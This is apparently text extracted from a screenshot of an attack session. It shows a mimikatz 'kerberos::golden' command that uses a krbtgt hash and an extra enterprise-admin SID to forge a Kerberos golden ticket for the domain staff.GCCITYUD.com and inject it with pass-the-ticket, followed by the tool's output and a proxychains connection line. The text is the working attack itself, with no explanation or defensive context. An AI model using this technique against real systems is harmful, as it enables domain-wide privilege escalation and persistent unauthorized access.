 C:\>C:\mimikatz.exe "kerberos::golden /user:test /domain:staff.GCCITYUD.com /si
d:S-1-5-21-3891823253-3216429001-3243338775 /sids:S-1-5-21-3578946043-137667626
3-3163168177-519 /krbtgt:0d02f71e8554af3f4434e5983082d87f /ptt" exit
|S-chain|-<>-127.0.0.1:1082-<><>-172.19.70.1:445-<><>-OK
.#####.   mimikatz 2.2.0 (x64) #17763 Apr  4 2019 23:56:50
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Cam Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # kerberos::golden /user:test /domain:staff.GCCITYUD.com
/sid:S-1-5-21-3891823253-3216429001-3243338775 /sids:S-1-5-21-3578946043-137667
6263-3163168177-519 /krbtgt:0d02f71e8554af3f4434e5983082d87f /ptt
User      : test
Domain    : staff.GCCITYUD.com (STAFF)
SID       : S-1-5-21-3891823253-3216429001-3243338775
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-3578946043-1376676263-3163168177-519 ;
ServiceKey: 0d02f71e8554af3f4434e5983082d87f - rc4_hmac_nt
Lifetime  : 2020/5/15 18:43:05 ; 2030/5/13 18:43:05 ; 2030/5/13 18:43:05
-> Ticket : ** Pass The Ticket **